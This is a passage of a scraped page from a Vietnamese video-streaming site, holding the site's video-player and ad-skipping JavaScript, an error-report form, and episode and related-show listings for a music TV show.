            adTagUrl: "https://pubads.g.doubleclick.net/gampad/ads?iu=/151415700/HTVC-web-0907&description_url=[placeholder]&tfcd=0&npa=0&sz=720x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=",
            // adTagUrl: "https://test.hplus.com.vn/new/ads.xml?v=4",
            //debug: true,
        };

        var playPromise = player.play();
        if (playPromise !== undefined) {
            playPromise.then(_ => {
                    player.play();
                })
                .catch(error => {
                    setTimeout(() => {
                        player.play();
                    }, 1000);
                });
        }




        //player.hlsQualitySelector();

        if (display_ads != 0) {
            player.ima(options);

            player.on('adend', function() {
                $('.btn_skip_html').remove();
                if (player.paused()) {
                    player.play(); // Play lại nếu chưa tự play
                }
            });

            //Lỗi QC thì bỏ qua play tiếp
            player.on('adserror', function(e) {
                //console.warn('Lỗi quảng cáo:', e);

                // Nếu quảng cáo đang phát và bị lỗi, thì resume nội dung
                if (player.ads && player.ads.isInAdMode()) {
                    player.ads.endLinearAdMode(); // Bỏ qua quảng cáo nếu đang trong ad mode
                }

                if (player.paused()) {
                    player.play(); // Tiếp tục phát video chính (kênh live)
                }
            });
            player.on('adtimeout', function() {
                player.ads.endLinearAdMode();
                player.play();
            });
        }


        player.on('ended', function() {
            //window.location.href = "https://hplus.com.vn/xem-show-" + nextVOD + ".html";
        });
        var cdtime = 5;
        var st = 0;
        var time_tmp = 5;
        player.on('adstart', function() {
            var timeleft = 5;
            var downloadTimer = setInterval(function() {
                $('.slider-body').find('.btn_count_down').remove();
                if (timeleft <= 0) {
                    $('.slider-body').append(
                        '<a class="btn_skip_html" id="skipBtn" >Bỏ qua quảng cáo</a>');
                    clearInterval(downloadTimer);
                    var skipBtn = document.getElementById('skipBtn');
                    skipBtn.addEventListener('click', function() {
                        var adsManager = player.ima.getAdsManager();
                        if (adsManager) {
                            try {
                                adsManager.skip(); // nếu ad cho phép skip
                            } catch (e) {
                                adsManager.stop(); // ép stop nếu không cho skip
                            }
                        }
                        $('.btn_skip_html').remove();
                    });
                    return false;
                }
                $('.slider-body').append(
                    '<a class="btn_count_down" href="javascript:void(0)" >Bỏ qua quảng cáo: ' +
                    timeleft + '</a>');
                timeleft -= 1;
            }, 1000);

        });

        
        /*End VideoJs */

        /* New player HaiHuynh 
		
			var isAndroid = (navigator.userAgent.match(/Android/i));
			if(isAndroid){
					$('.slider-body').html('<video id="ios-player" height="auto" onplaying="onplaying()" style="z-index:2;width:100%;max-width:100%;max-height:640px;background-color:#000;-o-object-fit:fill;object-fit:fill " src="' + iosUrl + '" controls="controls" autoplay="true" preload="auto" ><source src="' + iosUrl + '" type="application/vnd.apple.mpegURL"/></video>');
        			player = document.getElementById('ios-player');
        			player.play();
				} else {
				var tag_nk = "https://pubads.g.doubleclick.net/gampad/live/ads?sz=640x480&iu=/75652760/NKC-Hplus-Desktop&cust_params=gender%3Dfemale%2Cmale%26age%3D18-24%2C25-34%2C25-40%2C35-44%2C45-54%2C55-64%2C65-80&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&url=[referrer_url]&description_url=[description_url]&correlator=[timestamp]";
				var playerInstance = jwplayer("video-player");
					playerInstance.setup({
						file: iosUrl,
						primary: "html5",
						width:960,
						height:540,
						autostart:true,
						advertising: {
							client: 'googima', //googima
							skipoffset: 5,
							admessage: 'Quảng cáo đóng trong xx giây',
							skipmessage: 'xx giây',
							skiptext: 'Bỏ qua',
							schedule: {
								adbreak1: {
									offset: "10",
									tag: tag_nk
								},
								adbreak10: {
									offset: "600",
									tag: tag_nk
								},
								adbreak20: {
									offset: "1200",
									tag: tag_nk
								},
								adbreak30: {
									offset: "1800",
									tag: tag_nk
								},
								adbreak45: {
									offset: "2700",
									tag: tag_nk
								},
								adbreak60: {
									offset: "3600",
									tag: tag_nk
								},
							}
						}
					});
				}
		
		
		jwplayer("video-player").onReady(function() { jwplayer("video-player").setVolume(20); }); 
		jwplayer().onQualityChange (function(event){
			var ql = jwplayer().getCurrentQuality();
			if(ql == 3){
				if(ss === ''){
					$('#popup-login').modal('show');
					jwplayer().setCurrentQuality(2);
					return;
				}
			}
		});
							
		jwplayer().onPlay(function(event){
			jwplayer().setMute(false);
			if (befor_seek > 50) {
			  jwplayer().seek(befor_seek);
			  befor_seek = 0;
			};
			setInterval(function () {
			  var current_time_cookie = Math.ceil(jwplayer().getPosition());
			  setCookie('seek_' + obj_id, current_time_cookie);
			}, 5000);
			
		}); 
				
		

        var cdtime = 5;
        var st = 0;
		var time_tmp=5;
		if(vast_active && vast_active.skip==1){
			cdtime=vast_active.skippable_time;
			time_tmp=cdtime;
		}
        jwplayer().onAdTime(function (event) {
			return false;
			if(vast_active && vast_active.skip==0){
				return false;
			}
            
            var remaining = Math.round(event.position);
            if (remaining > 0 && cdtime>=0 && st==0) {
				$('.slider-body').find('.btn_count_down').remove();
                $('.slider-body').append('<a class="btn_count_down" href="javascript:void(0)" >Bỏ qua quảng cáo: ' + cdtime + '</a>');
                cdtime = time_tmp - remaining;
				console.log(cdtime+"tt");
				console.log(remaining);
            }
			//console.log(remaining);
            if (cdtime==0 && st == 0) {
                st = 1;
                $('.btn_count_down').remove();
                $('.slider-body').append('<a class="btn_skip_html" href="javascript:void(0)" onclick="skip_ads_jw2()">Bỏ qua quảng cáo</a>');

            }
			
        });

        jwplayer().onAdSkipped(function (event) {
            $('.btn_skip_html').remove();
        });
        jwplayer().onAdComplete(function (event) {
            $('.btn_skip_html').remove();
        });
		
		jwplayer().onComplete(function(event){
             playNextEps(104947,104949);          });
		  
		  
		var start_ads=0;
		  jwplayer().onAdTime(function(event){
			var remaining = Math.round(event.position );
			if(remaining>1 && start_ads==0){
			  //ga('send', 'event', 'Preroll Web','Tien Viet','Start');
			  ga('send', 'event', vast_active.ga_name,vast_active.ga_value,vast_active.ga_time);
			  start_ads=1;
			  //console.log('Preroll Web');
			}    
		  });  
        */

        return true;
    }

    function skip_ads_videojs(player) {
        var player = videojs('videojs-contrib-hls-player', {}, function() {
            this.volume(100);
        });
        // player.ima.getAdsManager().skip();
        var adsManager = player.ima.getAdsManager();
        if (adsManager) {
            try {
                adsManager.skip(); // nếu ad cho phép skip
            } catch (e) {
                adsManager.stop(); // nếu không cho skip → stop luôn
            }
        }
        $('.btn_skip_html').remove();
    }

    function playNextEps(parent_id, content_id) {

        $.ajax({
            type: "GET",
            url: url + 'content/nextPlayEps/' + parent_id + '/' + content_id,
            success: function(data) {
                if (data != 0) {
                    location.href = data;
                }
            }
        });

    }


    function skip_ads_jw2() {
        console.log(jwplayer());
        //jwplayer().seek(14500);
        jwplayer().remove();
        jwplayer("video-player").setup({
            playlist: [{
                file: iosUrl,
                provider: 'https://static.hplus.com.vn/themes/front/player/HLSProvider6_4.swf',
            }],
            hls_debug: false,
            hls_debug2: false,
            hls_lowbufferlength: 3,
            hls_minbufferlength: 0,
            hls_maxbufferlength: 300,
            hls_seekmode: 'ACCURATE',
            title: "loading...",
            width: '100%',
            height: $("#video-player").height(),
            autostart: true,
            skin: "stormtrooper",
            primary: "html5",
            volume: 1,
            mute: false,
        });

        $('.btn_skip_html').remove();

        return false;

    }


    function play_ads_jw() {

        finish_embedVideo();
        return true;

        jwplayer("video-player").setup({
            title: "Xem trực tiếp",
            file: "https://static.hplus.com.vn/themes/front/video.mp4",
            width: '100%',
            height: $("#video-player").height(),
            primary: "flash",
            autostart: true,
            advertising: {
                client: 'vast',
                'skipoffset': 5,
                admessage: 'Quảng cáo sẽ bị đóng trong xx giây',
                skipmessage: 'xx giây',
                skiptext: 'Bỏ qua',
                schedule: {
                    adbreak1: {
                        offset: "pre",
                        tag: url_vast_preroll
                    },
                }
            },
            base: "https://static.hplus.com.vn/themes/front/player/",
        });

        jwplayer().onAdComplete(function(event) {
            jwplayer('video-player').remove();
            setTimeout(function() {
                finish_embedVideo();
            }, 300)
        });
        jwplayer().onAdSkipped(function(event) {
            jwplayer('video-player').remove();
            setTimeout(function() {
                finish_embedVideo();
            }, 300)
        });
        jwplayer().onAdError(function(event) {
            jwplayer('video-player').remove();
            setTimeout(function() {
                finish_embedVideo();
            }, 300)
        });

    }

    function embedYoutube(width, height) {
        //var width = $('.slider-body').width();
        var link = iosUrl;
        var arr = link.split('=');
        var linkYoutobe = arr[1];
        $('.slider-body').css('padding-bottom', '0');
        $('.slider-body').html('<iframe width = "' + width + '" height = "' + height +
            '" src = "https://www.youtube.com/embed/' + linkYoutobe +
            '?rel=0&showinfo=0&autohide=1"  frameborder="0" allowfullscreen></iframe>');
        return false;
    }

    function embedFacebook(width, height) {
        //var width = $('.slider-body').width();
        var link = iosUrl;
        $('.slider-body').css('padding-bottom', '0');
        $('.slider-body').html('<iframe src="https://www.facebook.com/plugins/video.php?href=' + link + '&width=' + width +
            '&show_text=false&appId=1652265915097312&height=' + height + '" width="' + width + '" height="' + height +
            '" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media" allowFullScreen="true"></iframe>'
        );
        return false;
    }

    function finish_embedVideo() {
        var container = document.getElementById('video-container');
        var width = $('#video-container').width();
        var height = $('#video-container').height();
        if (isYoutube) {
            var link = iosUrl;
            var arr = link.split('=');
            var linkYoutobe = arr[1];
            $('.' + container.className).html('<iframe width = "' + width + '" height = "' + height +
                '" src = "https://www.youtube.com/embed/' + linkYoutobe +
                '?autoplay=1&modestbranding=1&showinfo=0"  frameborder="0" allowfullscreen></iframe>');
            return false;
        }
        //$('.slider-body').html('<div id="video-player"></div>');

        $('.slider-body').html(
            '<video id="ios-player" height="auto" onplaying="onplaying()" style="z-index:2;width:100%;max-width:100%;max-height:640px;background-color:#000;-o-object-fit:fill;object-fit:fill " src="' +
            iosUrl + '" controls="controls" autoplay="true" preload="auto" ><source src="' + iosUrl +
            '" type="application/vnd.apple.mpegURL"/></video>');
        player = document.getElementById('ios-player');
        player.play();
    }

    function playTrailer() {
        iosUrl = trailerUrl;
        isYoutube = checkLinkYoutube(iosUrl);
        embedVideo();
    }

    function changeStreamUrl(url) {
        iosUrl = url;
        isYoutube = checkLinkYoutube(iosUrl);
        //embedVideo();
        get_link_player();
    }

    function checkLinkYoutube(url) {
        var p =
            /^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
        return (url.match(p)) ? 1 : 0;
    }

    function checkLinkFacebook(url) {
        var n = url.includes("https://www.facebook.com/");
        return n;
    }

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        if (!exdays)
            var exdays = 100;
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ')
                c = c.substring(1);
            if (c.indexOf(name) == 0)
                return c.substring(name.length, c.length);
        }
        return "";
    }

    function get_link_player() {
        var host = window.location.protocol + "//" + window.location.host + "/";
        var is_mobile = 0
        if ((navigator.userAgent.match(/Android/i) ||
                navigator.userAgent.match(/webOS/i) ||
                navigator.userAgent.match(/iPhone/i) ||
                navigator.userAgent.match(/iPod/i) ||
                navigator.userAgent.match(/iPad/i) ||
                navigator.userAgent.match(/Mobile Safari/i) ||
                navigator.userAgent.match(/Safari/i) ||
                navigator.userAgent.match(/Blackberry/i)) && !navigator.userAgent.match(/Chrome/i)) {
            is_mobile = 1;
        }
        $.ajax({
            type: "POST",
            url: host + 'content/getlinkvideo/',
            data: 'url=' + encodeURIComponent(iosUrl) + '&type=' + 2 + '&is_mobile=' +
                is_mobile + '&csrf_test_name=' + '',
            success: function(rs) {
                if (rs != '') {
                    iosUrl = rs;
                    if (checkLinkYoutube(iosUrl) == 1) {
                        setTimeout(function() {
                            embedYoutube($("#video-player").width(), $("#video-player").height());
                        }, 300);
                    } else if (checkLinkFacebook(iosUrl) == 1) {
                        setTimeout(function() {
                            embedFacebook($("#video-player").width(), $("#video-player").height());
                        }, 300);
                    } else {
                        setTimeout(function() {
                            embedVideo($("#video-player").width(), $("#video-player").height());
                        }, 300);
                    }
                }
            }
        });
    }
</script>
<style>
#countdown {
    background: url('https://img.hplus.com.vn/1180x665//banner/2021/08/11/590371-dai-chien-am-nhac-02.jpg');
    background-size: contain;
}

</style>
<script>
var hostname_url = window.location.host;
var pathname_url = window.location.pathname;
if (hostname_url != 'hplus.com.vn') {
    window.location.href = "https://hplus.com.vn" + pathname_url;
}
</script>
<div id="section-large-video">
    <div class="container">
        <!-- Biểu tượng đua xe đạp 
        <div class="icon-duaxedap v-desktop" style="right:80px;top:100px;">
            <a href="http://duaxedap.hplus.com.vn/" ><img src="http://static.hplus.com.vn/themes/front/images/event/icon-racing-web.png" /></a>
        </div>
        <div class="icon-duaxedap-left v-desktop" style="left:50px;top:130px;">
            <a href="http://hplus.com.vn/xem-show-thue-bao-mobifone-xem-free-data-htvc-87620.html" ><img src="http://static.hplus.com.vn/themes/front/images/freedata3g4g.png" /></a>
        </div>  End Biểu tượng đau xe đạp -->
        <div class="block-snow" style="position:absolute;margin-left:-50%;width:150%;z-index: 0"></div>

        <div class="adLeft v-desktop">

        </div>
        <div class="adRight v-desktop">

        </div>
        <div class="objVideo">
            <div class="wrap-player">
                <!--<div class="adbanner-download-mobile collapse-hide">
                    <div class="header-ad"><div class="button-right active"></div><div class="header-text">SCAN ĐỂ TẢI APP</div></div>
                    <div class="qrcode">
                        <img src="https://static.hplus.com.vn//themes/front/images/collapse/qr-code.png"></div>
                    <div class="btn-ios">
                        <a target="_blank" href="https://itunes.apple.com/us/app/hplus/id984464040?ls=1&mt=8">
                            <img src="https://static.hplus.com.vn//themes/front/images/collapse/btn-ios.png"></a></div>
                    <div class="btn-android">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.hplus&hl=en">
                            <img src="https://static.hplus.com.vn//themes/front/images/collapse/btn-android.png"></a></div>
                </div>-->
                                <div class="slider-body body-player">
                    <div id="video-player">
                        <img src="https://img.hplus.com.vn/1180x665//banner/2021/08/11/590371-dai-chien-am-nhac-02.jpg" />
                        <div class="video-overlay">
                            <div class="player-button">
                                <a href='javascript:void(0);' data-target='#popup-login' data-toggle='modal'></a>                            </div>
                        </div>
                                            </div>
                </div>
                                                            </div>
        </div>

                <!--////////////////// report link ///////////////////-->
        <div id="error-msg" class="v-desktop">
            <div class="error-msg-head">
                <span id="btn-error-msg"><i></i>Báo Lỗi</span>
                <span id="btn-light"><i></i>Tắt đèn</span>
            </div>
            <!-- <center class="youtube_sub" style="margin-top:-45px;text-align:right;margin-right:105px;"><a target="_blank" href="https://www.youtube.com/c/hplusvn?sub_confirmation=1&app=desktop"><img width="100px" src="https://static.hplus.com.vn/themes/front/images/theodoiHplus_button.png"></a></center> -->
            <div class="plugin-social" style="text-align:center;margin-top:-30px;">
                <div class="fb-like" data-href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html"
                    data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
                <div class="g-plus" data-action="share" data-annotation="bubble"
                    data-href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html"></div>
                <a class="twitter-share-button" href="https://twitter.com/share"
                    data-url="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html">Tweet </a>
            </div>
            <div class="error-msg-body">
                <form role="form" id="frmErrorReport" onsubmit="return sendErrorReport(statusValidate);" method="POST">
                    <p>
                        <input id="r1" type="radio" name="report" value="1" checked=""><label
                            for="r1">Không xem phim được</label>
                    </p>
                    <p>
                        <input id="r2" type="radio" name="report" value="2"><label
                            for="r2">Sai nội dung phim</label>
                    </p>
                    <p>
                        <input id="r3" type="radio" name="report" value="3"><label
                            for="r3">Báo lỗi khác</label>
                    </p>
                    <div class="row">
                        <div class="col-xs-12 col-sm-1"></div>
                        <div class="col-xs-12 col-sm-6"><textarea id="text-report"
                                class="report-textarea content-textarea" data-autosize-on="true"
                                style="overflow: hidden; word-wrap: break-word; height: 50px;"></textarea></div>
                    </div>
                    <div class="row row-email">
                        <div class="col-xs-12 col-sm-1">Email(*)</div>
                        <div class="col-xs-12 col-sm-6">
                            <span style="overflow:hidden;display:block">
                                <input id="email-report" type="email" name="emailReport" value="" class="input-text"
                                    required="">
                            </span>
                        </div>
                    </div>
                    <div class="row row-email">
                        <div class="col-xs-12 col-sm-1">Captcha(*)</div>
                        <div class="col-xs-12 col-sm-6">
                            <span style="overflow:hidden;display:block">
                                <input id="captcha" type="text" name="captcha" value="" class="input-text" required=""
                                    style="width:165px;margin-bottom:10px;">
                                <div style="clear:both"></div>
                                <div id="image-captcha" style="margin-bottom:10px;float:left;clear:left;"></div>
                                <a class="refesh" href="javascript:void(0);"
                                    onclick="changeCaptchaImage('image-captcha');"
                                    style="color: #0000FF;">Làm mới</a>
                            </span>
                        </div>
                    </div>
                    <div class="row row-email">
                        <div class="col-xs-12 col-sm-1"></div>
                        <div class="col-xs-12 col-sm-2">
                            <span class="pull-left " style="width:auto;">
                                <input class="btn-report" type="submit" value="Gửi">
                            </span>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <!--///////////// end report link ////////////////////-->
    </div>
</div>

<!-- Banner Horizontal Player Detail 01 -->

<div id="fb-mobile"></div>
<div class="section-articles provider">
    <div class="container blackcolor" id="yt_eps_panel">
        <div class="articles">
    <div class="content-inner">
        <section id="section-tab-1" class="block-eps active view group">
            <div class="row-wrapper">
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-01-thanh-duy-kha-ly-gay-bao-tap-vui-dap-hoa-hong-cua-ha-thu-104948.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2021/08/11/471857-dai-chien-am-nhac-01.jpg" alt="Đại Chiến Âm Nhạc  Tập 01 : Thanh Duy - Kha Ly gây bão táp vùi dập &quot;Hoa hồng&quot; của Hà Thu" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-01-thanh-duy-kha-ly-gay-bao-tap-vui-dap-hoa-hong-cua-ha-thu-104948.html">Tập 01 : Thanh Duy - Kha Ly gây bão táp vùi dập &quot;Hoa hồng&quot; của Hà Thu</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper active">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2021/08/11/644184-dai-chien-am-nhac-02.jpg" alt="Đại Chiến Âm Nhạc  Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html">Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-03-co-ca-si-viet-quang-tiet-lo-thich-de-toc-hai-mai-105032.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2021/08/18/351410-dai-chien-am-nhac-03.jpg" alt="Đại Chiến Âm Nhạc  Tập 03 : Cố ca sĩ Việt Quang tiết lộ thích để tóc hai mái" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-03-co-ca-si-viet-quang-tiet-lo-thich-de-toc-hai-mai-105032.html">Tập 03 : Cố ca sĩ Việt Quang tiết lộ thích để tóc hai mái</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-04-ali-hoang-duong-khoc-ngat-truoc-chiec-hop-bi-mat-dang-so-105138.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2021/08/25/512454-dai-chien-am-nhac-04.jpg" alt="Đại Chiến Âm Nhạc  Tập 04 : Ali Hoàng Dương khóc ngất trước chiếc hộp bí mật đáng sợ" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-04-ali-hoang-duong-khoc-ngat-truoc-chiec-hop-bi-mat-dang-so-105138.html">Tập 04 : Ali Hoàng Dương khóc ngất trước chiếc hộp bí mật đáng sợ</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-05-ha-nhi-bao-kun-anh-tu-tao-thanh-doi-hinh-sung-suc-105254.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2021/09/01/810607-dai-chien-am-nhac-05.jpg" alt="Đại Chiến Âm Nhạc  Tập 05 : Hà Nhi, Bảo Kun, Anh Tú tạo thành đội hình sung sức" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-05-ha-nhi-bao-kun-anh-tu-tao-thanh-doi-hinh-sung-suc-105254.html">Tập 05 : Hà Nhi, Bảo Kun, Anh Tú tạo thành đội hình sung sức</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-06-ha-nhi-bao-kun-anh-tu-tao-thanh-doi-hinh-sung-suc-105341.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2021/09/08/463185-dai-chien-am-nhac-06.jpg" alt="Đại Chiến Âm Nhạc  Tập 06 : Hà Nhi, Bảo Kun, Anh Tú tạo thành đội hình sung sức" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-06-ha-nhi-bao-kun-anh-tu-tao-thanh-doi-hinh-sung-suc-105341.html">Tập 06 : Hà Nhi, Bảo Kun, Anh Tú tạo thành đội hình sung sức</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                <div style="clear:both;"></div>
            </div>
        </section>
    </div>
</div>
<div class="pagination">
    <ul><li><a class="active">1</a></li><li><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/episode/104947/104949/2/2',{},'yt_eps_panel');return false;">2</a></li><div class="next button"><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/episode/104947/104949/2/2',{},'yt_eps_panel');return false;"></a></div></ul>    <div style="clear:both;"></div>
</div>
    </div>
</div>
    <div class="section-articles section-related view blackcolor">
        <div class="container" id="yt_related_panel">
            <div class="articles">
                <nav>
                    <ul>
                        <li><a data-tab="#section-tab-1" class="active">Video liên quan</a></li>                                            </ul>
                </nav>
                <div class="content-inner">
                                            <section id="section-tab-99" class="active view">
							                            <div class="row-wrapper">                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-truong-hoc-sieu-sao-128246.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Trường Học Siêu Sao&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 1/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;Trường học siêu sao&amp;quot; phát sóng lúc 21g10 thứ Năm hàng tuần trên kênh HTV7.  

&amp;quot;Trường học siêu sao&amp;quot; là chương trình truyền hình thực tế ghi lại quá trình hình thành tư duy, cảm xúc của mỗi đứa trẻ. Chương trình có sự tham gia của các bạn nhỏ từ 4-8 tuổi: Minhee, Sữa, Xệ Xệ, Bún, ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/31/732370-truong-hoc-sieu-sao-01.jpg" alt="Trường Học Siêu Sao" />
																								<!--<div class="pannel-wrapper-title">Trường Học Siêu Sao</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-ai-la-ai-128112.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;A.I là ai?&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 1/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;A.I là ai?&amp;quot; phát sóng 20g30 thứ Sáu hàng tuần trên HTV7. 
&amp;quot;A.I là ai?&amp;quot; là gameshow truyền hình lần đầu tiên khai thác chủ đề về trí tuệ nhân tạo. Chương trình do Trấn Thành dẫn dắt, cùng sự tham gia của nhiều nghệ sĩ tên tuổi: Thanh Lam, Mỹ Linh, Hà Trần, Minh Tuyết, Minh Hằng, ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/27/485053-a.i-la-ai-01_.jpg" alt="A.I là ai?" />
																								<!--<div class="pannel-wrapper-title">A.I là ai?</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-2-ngay-1-dem-mua-4-127272.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;2 Ngày 1 Đêm - Mùa 4&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 6/25&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/27/913885-2-ngay-1-dem-06.jpg" alt="2 Ngày 1 Đêm - Mùa 4" />
																								<!--<div class="pannel-wrapper-title">2 Ngày 1 Đêm -&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-ao-thuat-sac-dep-mua-3-127270.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Ảo Thuật Sắc Đẹp Mùa 3&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 6/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/28/530913-ao-thuat-sac-dep-06.jpg" alt="Ảo Thuật Sắc Đẹp Mùa 3" />
																								<!--<div class="pannel-wrapper-title">Ảo Thuật Sắc Đẹp Mùa&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
